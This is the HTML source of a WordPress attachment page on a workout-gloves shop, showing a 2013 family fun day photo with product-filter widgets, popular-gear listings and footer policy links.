<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ucgym.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ucgym.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.3.4" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://ucgym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucgym.com/wp-json/wp/v2/media/3261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucgym.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://ucgym.com/?p=3261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2F%3Fattachment_id%3D3261" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2F%3Fattachment_id%3D3261&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->

<style>
.widget_tag_cloud a { font-size: small !important; }@media(max-width:991px){
   .kleo-main-header.header-normal {
       background: #fff !important;
   }

   .header-color .navbar-toggle .icon-bar {
       background-color: #333 !important;
   }

}


</style>
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-270x270.jpg" />
<!-- Global site tag (gtag.js) - Google AdWords: 821342267 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-821342267"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-821342267');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3261 attachmentid-3261 attachment-jpeg wp-theme-kleo wp-child-theme-kleo-child theme-kleo woocommerce-no-js kleo-navbar-fixed navbar-resize header-two-rows wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://x.com/ucgym"><i class="icon-twitter"></i><div class="ts-text">Twitter</div></a></li><li><a target="_blank" href="https://www.facebook.com/underconstructiongym"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="http://instagram.com/UCgym"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>						</div>

						<div class="top-menu col-xs-12 col-sm-7 no-padd"><ul id="menu-top-menu" class=""><li id="menu-item-11212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11212"><a title="My Account" href="https://ucgym.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a title="Contact Us" href="https://ucgym.com/contact-us/">Contact Us</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://ucgym.com">

							
								<img id="logo_img" title="UC Gym" src="https://ucgym.com/wp-content/uploads/2016/09/UCGYM-gym-workout-apparel.png"
								     alt="UC Gym">

							
						</a>
					</strong>
				</div>

				

				<div class="menus-wrap">
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11204"><a title="MEN GLOVES" href="https://ucgym.com/product-category/mens-workout-gloves/">MEN GLOVES</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11208"><a title="WOMEN GLOVES" href="https://ucgym.com/product-category/women-workout-gloves/">WOMEN GLOVES</a></li>
<li id="menu-item-11209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11209"><a title="GEAR" href="https://ucgym.com/product-category/workout-training-gear/">GEAR</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://ucgym.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://ucgym.com/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search..." required>
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>
				
				</div>

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">UCgym_FUN_DAY_60.jpg</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com" title="UC Gym" >Home</a></span>
			 <span class="sep"> </span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com/?p=3201" title="UCgym FAMILY FUN DAY (09.15.2013)">UCgym FAMILY FUN DAY (09.15.2013)</a></span>
			 <span class="sep"> </span> <span class="active">UCgym_FUN_DAY_60.jpg</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-3261" class="post-3261 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://ucgym.com/?attachment_id=3261" rel="bookmark" class="post-time"><time class="entry-date" datetime="2013-10-23T13:10:06-07:00">October 23, 2013</time><time class="modify-date hide hidden updated" datetime="2013-10-23T13:10:06-07:00">October 23, 2013</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://ucgym.com/?attachment_id=3202" rel="attachment"><img width="810" height="586" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60-600x434.jpg 600w" sizes="(max-width: 810px) 100vw, 810px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://ucgym.com/?attachment_id=3260'><div class="previous-image">Previous Image</div></a>				<a href='https://ucgym.com/?attachment_id=3262'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
							<div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=3261#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2F%3Fattachment_id%3D3261">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>

			
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://ucgym.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-339"><a href="https://ucgym.com/product-category/mens-workout-gloves/">Men's Gloves</a></li>
<li class="cat-item cat-item-306"><a href="https://ucgym.com/product-category/workout-training-gear/">Training Gear</a></li>
<li class="cat-item cat-item-338"><a href="https://ucgym.com/product-category/women-workout-gloves/">Women's Gloves</a></li>
</ul></div><div id="woof_widget-5" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widget-title">WooCommerce Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none">
                                        
                                                                <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                
        <form method="get" action="https://ucgym.com/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="12" data-min="12" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="47" data-max="47" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                        <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_6 woof_container_productsize  woof_fs_pa_size ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productsize">
                                                <h4>
                                Product Size                                                                                                </h4>
                                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_276 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_276_6971f8e9128c3" 
					   class="woof_checkbox_term woof_checkbox_term_276" 
					   data-tax="pa_size" 
					   name="small" 
					   data-term-id="276" 
					   value="276"  />
                <label   class="woof_checkbox_label " for="woof_276_6971f8e9128c3">Small<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Small" data-anchor="woof_n_pa_size_small" />

            </li>


                        


            <li class="woof_term_277 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_277_6971f8e914309" 
					   class="woof_checkbox_term woof_checkbox_term_277" 
					   data-tax="pa_size" 
					   name="medium" 
					   data-term-id="277" 
					   value="277"  />
                <label   class="woof_checkbox_label " for="woof_277_6971f8e914309">Medium<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Medium" data-anchor="woof_n_pa_size_medium" />

            </li>


                        


            <li class="woof_term_278 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_278_6971f8e914b6d" 
					   class="woof_checkbox_term woof_checkbox_term_278" 
					   data-tax="pa_size" 
					   name="large" 
					   data-term-id="278" 
					   value="278"  />
                <label   class="woof_checkbox_label " for="woof_278_6971f8e914b6d">Large<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Large" data-anchor="woof_n_pa_size_large" />

            </li>


                        


            <li class="woof_term_279 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_279_6971f8e915f3b" 
					   class="woof_checkbox_term woof_checkbox_term_279" 
					   data-tax="pa_size" 
					   name="xl" 
					   data-term-id="279" 
					   value="279"  />
                <label   class="woof_checkbox_label " for="woof_279_6971f8e915f3b">XL<span class="woof_checkbox_count">(5)</span></label>
                            <input type="hidden" value="XL" data-anchor="woof_n_pa_size_xl" />

            </li>


                        


            <li class="woof_term_280 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_280_6971f8e916576" 
					   class="woof_checkbox_term woof_checkbox_term_280" 
					   data-tax="pa_size" 
					   name="xxl" 
					   data-term-id="280" 
					   value="280"  />
                <label   class="woof_checkbox_label " for="woof_280_6971f8e916576">XXL<span class="woof_checkbox_count">(2)</span></label>
                            <input type="hidden" value="XXL" data-anchor="woof_n_pa_size_xxl" />

            </li>


            
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_pa_size" value="Product Size" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title">Popular Ucgym Gear</h4><ul class="product_list_widget"><li>
	
	<a href="https://ucgym.com/product/ucgym-women-lady-fit-workout-gloves-pink/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UCgym Power Lady - pink workout gloves for ladies" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_pink_01.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S POWER LADY WORKOUT GLOVES PINK</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-ultimate-grip-black-leather-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_Ultimate-Grip-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Leather Workout Gloves Ultimate Grip by Ucgym" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_Ultimate-Grip-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_Ultimate-Grip-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_Ultimate-Grip-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_gym_fitness_workout_gloves_Ultimate-Grip.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM MEN'S ULTIMATE GRIP WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-women-power-lady-workout-gloves-purple-2/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Power Lady Workout Gloves" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-lady_purple_07.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S POWER LADY WORKOUT GLOVES PURPLE</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->
		</div><!-- #main -->

	
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-13" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p data-start="78" data-end="163">UCGYM is more than a brand—it&#8217;s a movement designed to inspire a healthier lifestyle.</p>
<p data-start="165" data-end="297">Our name stands for UNDER CONSTRUCTION GROOMING YOUR MIND, because every transformation begins in the mind—and the body follows.</p>
<p data-start="299" data-end="460" data-is-last-node="" data-is-only-node="">GET INSPIRED AND ELEVATE YOUR WORKOUTS WITH UCGYM&#8217;S HIGH-PERFORMANCE GEAR. We&#8217;re here to help you train smarter, stay motivated, and reach your goals faster.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-14" class="widget widget_text"><h4 class="widget-title">OUR FRIENDS</h4>			<div class="textwidget"><a href="http://www.oksanart.com"><img class="aligncenter size-full wp-image-10342" src="https://ucgym.com/wp-content/uploads/2016/09/OksanART-fitness-photography.jpg" alt="oksanart-fitness-photography" width="269" height="100" /></a></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-9200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9200"><a href="https://ucgym.com/contact-us/" title="Get in touch with UCGYM for questions about workout gloves or orders.">CONTACT US</a></li>
<li id="menu-item-13450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13450"><a href="https://ucgym.com/faq/" title="Answers to common questions about UCGYM workout gloves, shipping, and sizing.">FAQ</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://ucgym.com/payment-policy/" title="Learn how to pay securely for UCGYM workout gloves and fitness gear.">PAYMENT POLICY</a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9203"><a href="https://ucgym.com/shipping-policy/" title="Find out how and when UCGYM ships your workout gloves and gym gear.">SHIPPING POLICY</a></li>
<li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://ucgym.com/refund_returns/" title="Return policy for UCGYM workout gloves and fitness apparel—easy and clear.">REFUND AND RETURN POLICY</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13447"><a href="https://ucgym.com/privacy-policy/" title="How UCGYM protects your personal info during fitness gear purchases.">PRIVACY POLICY</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

		<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, ASAP.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">© 2025 UCGYM. All rights reserved. Premium Workout Gloves &amp; Fitness Gear</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script type="speculationrules">
